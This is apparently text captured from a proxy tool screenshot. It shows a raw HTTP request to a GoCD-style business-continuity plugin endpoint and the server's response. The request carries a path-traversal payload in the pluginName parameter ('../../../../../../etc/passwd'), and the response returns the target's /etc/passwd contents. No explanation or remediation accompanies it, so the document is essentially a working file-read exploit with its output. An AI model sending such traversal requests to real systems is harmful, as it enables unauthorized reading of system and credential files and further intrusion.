 Pretty Raw Hex \n
GET /go/add-on/business-continuity/api/plugin?folderName=/etc/&pluginName=
../../../../../../etc/passwd HTTP/1.1
Host: 10.211.55.8:8153
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0)
Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: JSESSIONID=node02f03zuxnnx423yh0azwpfsj06.node0
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 24 Feb 2022 03:00:22 GMT
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 X-UA-Compatible: chrome=1
8 Set-Cookie: JSESSIONID=node013aixg6gobd8tffkhkhy3auu912.node0; Path=/go
Expires=Thu, 10-Mar-2022 03:00:22 GMT; Max-Age=1209600; HttpOnly
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 Content-Type: application/octet-stream;charset=utf-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin